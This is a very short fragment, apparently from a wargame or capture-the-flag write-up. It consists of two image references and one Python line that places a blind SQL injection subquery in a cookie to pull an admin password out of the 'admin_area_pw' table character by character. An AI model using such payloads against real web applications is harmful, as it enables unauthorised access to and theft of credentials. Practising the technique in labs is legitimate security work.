 cookie['time'] = f"(select ascii(substr(pw, {i}, 1)) from admin_area_pw)"